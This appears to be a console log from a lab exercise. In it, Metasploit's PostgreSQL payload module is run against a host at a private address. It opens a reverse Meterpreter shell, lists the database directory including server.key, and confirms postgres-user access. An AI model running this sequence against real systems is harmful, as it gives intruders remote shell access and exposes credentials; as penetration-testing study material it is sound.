 msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.50.101
RHOSTS ⇒ 192.168.50.101
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.50.100
LHOST ⇒ 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/ynjazzbg.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.101:32824) at 2024-12-18 14:51:50 +0100
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 15:08:46 +0100 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 15:08:56 +0100 base
040700/rwx------ 4096 dir 2024-12-18 14:51:49 +0100 global
040700/rwx------ 4096 dir 2010-03-17 15:08:49 +0100 pg_clog
040700/rwx------ 4096 dir 2010-03-17 15:08:46 +0100 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 15:08:49 +0100 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 15:08:46 +0100 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 15:08:46 +0100 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 15:08:49 +0100 pg_xlog
100600/rw------- 125 fil 2024-12-18 14:20:31 +0100 postmaster.opts
100600/rw------- 54 fil 2024-12-18 14:20:31 +0100 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 15:08:45 +0100 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 15:07:45 +0100 server.crt
100640/rw-r----- 891 fil 2010-03-17 15:07:45 +0100 server.key
meterpreter > getuid
Server username: postgres